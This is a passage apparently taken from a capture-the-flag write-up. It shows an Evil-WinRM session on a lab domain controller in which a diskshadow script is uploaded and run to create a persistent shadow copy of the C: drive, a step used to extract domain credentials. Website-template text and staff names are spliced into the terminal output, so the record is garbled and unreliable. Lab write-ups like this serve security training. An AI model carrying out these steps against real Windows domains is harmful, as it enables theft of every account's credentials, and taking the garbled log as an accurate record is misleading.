 Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Users\jmurphy\Documents> mkdir C:\Temp
1
eBusiness
Home About Services Team
Our Special Team
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/4/2024 8:12 AM Temp
*Evil-WinRM* PS C:\Users\jmurphy\Documents> cd C:\Temp
2
*Evil-WinRM* PS C:\Temp> upload /home/kali/Documents/ctfs/FusionCorp/backup.txt
Info: Uploading /home/kali/Documents/ctfs/FusionCorp/backup.txt to C:\Temp\backup.txt
Data: 252 bytes of 252 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/4/2024 8:13 AM 190 backup.txt
*Evil-WinRM* PS C:\Temp> diskshadow /s backup.txt
Microsoft DiskShadow version 1.0
3
Copyright (C) 2013 Microsoft Corporation
On computer: FUSION-DC, 6/4/2024 8:13:36 AM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Jhon Mickel
Andrew Arnold
Lellien Linda
Seo
Web Developer
Web Design
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.